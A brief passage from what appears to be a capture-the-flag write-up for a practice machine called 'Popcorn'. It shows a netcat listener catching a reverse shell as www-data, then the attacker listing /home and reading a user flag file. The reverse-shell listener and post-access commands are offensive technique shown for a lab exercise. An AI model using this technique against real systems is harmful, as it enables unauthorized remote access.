 → popcorn nc -vlp 4444
listening on [any] 4444 ...
10.10.10.6: inverse host lookup failed: Unknown host
connect to [10.10.14.61] from (UNKNOWN) [10.10.10.6] 45430
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 17:28:07 up  5:46,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home && ls
george
$ cd george
$ cat user.txt